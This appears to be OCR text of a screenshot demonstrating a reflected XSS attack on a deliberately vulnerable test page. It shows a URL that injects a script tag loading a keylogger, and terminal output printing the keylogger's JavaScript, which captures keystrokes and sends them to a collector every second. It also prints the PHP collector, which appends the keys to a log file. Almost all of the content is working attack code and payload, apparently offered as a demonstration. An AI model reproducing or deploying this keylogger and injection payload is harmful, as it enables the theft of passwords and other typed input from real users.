 Applications Places Firefox ESR Tue 15:12 1
XSS Test Page - Mozilla Firefox
XSS Test Page
brutelogic.com.br/xss.php?a=guest<script src=//localhost/keylogger/k.js></s
XSS Test
Hello, guest!
Find user profile providing one or more below:
User
Email
Name
Group
Find
brute@logic: /var/www/html/keylogger
File Edit View Search Terminal Help
brute@logic:/var/www/html/keylogger$
brute@logic:/var/www/html/keylogger$ cat k.js
keys = '';
document.onkeypress = function(e) {
get = window.event?event:e;
key = get.keyCode?get.keyCode:get.charCode;
key = String.fromCharCode(key);
keys += key;
}
setInterval(function(){
new Image().src = '//localhost/keylogger/k.php?k=' + keys;
keys = '';
}, 1000);
brute@logic:/var/www/html/keylogger$
brute@logic:/var/www/html/keylogger$ cat k.php
<?php
$k = $_GET["k"];
if (!empty($k)) {
$f = fopen("log.txt", "a+");
fwrite($f, $k);
fclose($f);
}
brute@logic:/var/www/html/keylogger$ tail -f log.txt